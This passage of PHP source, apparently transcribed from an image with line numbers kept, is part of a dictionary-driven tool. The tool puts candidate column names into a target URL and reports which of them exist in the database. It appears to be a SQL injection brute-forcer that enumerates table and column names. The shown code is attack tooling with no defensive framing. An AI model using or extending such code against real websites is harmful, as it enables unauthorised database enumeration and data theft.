 162                 foreach($arr as $col)
163                 {
164                     print "[+] Test column Url ".str_replace("*2", trim($col), $url)."\n";
165                     if(is_survival(str_replace("*2", trim($col), $url)))
166                     {
167                         $TablesOrColumns[] = trim($col);
168                         print "[*] {$col} column exists.\n";
169                     }
170                     else
171                     {
172                         print "[-] The {$col} column does not exist.\n";
173                     }
174                 }
175             }
176         }
177         if(empty($TablesOrColumns))
178         {
179             exit("[-] {$get} names do not exist in a dictionary.\n");
180         }
181         return $TablesOrColumns;
182     }